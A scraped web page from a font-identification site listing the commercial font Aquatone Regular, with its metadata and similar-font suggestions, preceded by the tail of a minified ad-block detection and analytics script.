a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Aquatone-Regular-otf-400.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img5-id',
  event_label: 'img5',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Aquatone Regular otf (400) font","description":"<b>\n        \t\tDownload Aquatone Regular otf (400) font. Aquatone Regular otf (400) by Muntab_Art\n        \t</b><br />A modern, geometric font with tall, narrow characters.<br>This font features a clean, geometric design with elongated characters and uniform stroke widths. The letters are tall and narrow, giving a modern and sleek appearance. The overall look is minimalistic, with a focus on clarity and simplicity.<br>Ideal for modern branding, tech-related projects, and minimalist design layouts.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/CR_Aquatone-Regular-otf-400.font","productID":"705601","releaseDate":"Apr 19 2020","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400A.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400A1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400a.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400a1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-4000.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-40001.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.95,"bestRating":5,"worstRating":0,"reviewCount":883}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="/chat.html" data-toggle="tooltip" data-placement="bottom" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">Chat</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Aquatone Regular otf (400) font</h1></li>
						<li class="breadcrumb-item">CreativeMarket.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CR_Aquatone-Regular-otf-400.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" width="600" height="100" alt="Aquatone Regular otf (400)" id="result705601" style="background-image: url('https://d3ui957tjb5bqd.cloudfront.net/op/font-preview/4738292/1/14?2?2&s=%7B%22size%22%3A96%2C%22text%22%3A%22WhatFontis.com%22%7D');background-position: 0px 0px;background-repeat: no-repeat;max-height:200px;" class="img-fluid">
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect2&id=705601" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNSHAKER');gtag('event','V19-domain-creativemarket');" title="Download Aquatone Regular otf (400) Font" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400A.png" alt="Aquatone Regular otf (400) Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400A1.png" alt="Aquatone Regular otf (400) Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400a.png" alt="Aquatone Regular otf (400) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400a1.png"  alt="Aquatone Regular otf (400) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-4000.png" alt="Aquatone Regular otf (400) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-40001.png"  alt="Aquatone Regular otf (400) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Aquatone Regular otf (400) font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">CreativeMarket.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Apr 19 2020</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Aquatone Regular otf (400) font</span><br />

								<span class="font-score">2.95/5</span><div class="font-votes" >883</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A modern, geometric font with tall, narrow characters.
	 This font features a clean, geometric design with elongated characters and uniform stroke widths. The letters are tall and narrow, giving a modern and sleek appearance. The overall look is minimalistic, with a focus on clarity and simplicity.<br>
	 Ideal for modern branding, tech-related projects, and minimalist design layouts.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Aquatone Regular otf (400) font. Aquatone Regular otf (400) by Muntab_Art
        	<br>
								 
								 
							</div>
             				 <a href="CR_Aquatone-Regular-otf-400.similar"><button title="Similar free fonts for Aquatone Regular otf (400) font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Aquatone Regular otf (400)</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/aquatone" title="aquatone Font Search" class="btn btn-sm btn-white mb-2">aquatone</a>
<a href="https://www.whatfontis.com/tag/0/regular" title="regular Font Search" class="btn btn-sm btn-white mb-2">regular</a>
<a href="https://www.whatfontis.com/tag/0/otf" title="otf Font Search" class="btn btn-sm btn-white mb-2">otf</a>
<a href="https://www.whatfontis.com/tag/0/400" title="400 Font Search" class="btn btn-sm btn-white mb-2">400</a>
<a href="https://www.whatfontis.com/tag/0/muntab" title="muntab Font Search" class="btn btn-sm btn-white mb-2">muntab</a>
<a href="https://www.whatfontis.com/tag/0/art" title="art Font Search" class="btn btn-sm btn-white mb-2">art</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Condensed</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Tall</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for modern branding, tech-related projects, and minimalist design layouts.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold">Headlines, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Aquatone Regular otf (400)</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Font-33.font" title="Font 33 Font">Font 33 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Font-33.font" title="Font 33 Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Font-33A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Font 33 Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Font-33.font" class="btn btn-link btn-block btn-lg px-0" title="Font 33 Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Trabello.font" title="Trabello Font">Trabello Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Trabello.font" title="Trabello Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TrabelloA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Trabello Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Trabello.font" class="btn btn-link btn-block btn-lg px-0" title="Trabello Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Aquatone Regular otf (400) from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Gala-Extra-Condensed-Light.font" title="Gala Extra Condensed Light Font">Gala Extra Condensed Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Gala-Extra-Condensed-Light.font" title="Gala Extra Condensed Light Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Gala-Extra-Condensed-LightA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Gala Extra Condensed Light Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Gala-Extra-Condensed-Light.font" class="btn btn-link btn-block btn-lg px-0" title="Gala Extra Condensed Light Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Gala-Light.font" title="Gala Light Font">Gala Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Gala-Light.font" title="Gala Light Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Gala-LightA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Gala Light Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Gala-Light.font" class="btn btn-link btn-block btn-lg px-0" title="Gala Light Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Aquatone Regular otf (400) from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Gala-Condensed.font" title="Gala Condensed Font">Gala Condensed Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Gala-Condensed.font" title="Gala Condensed Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/NMY_Gala-CondensedA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Gala Condensed Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
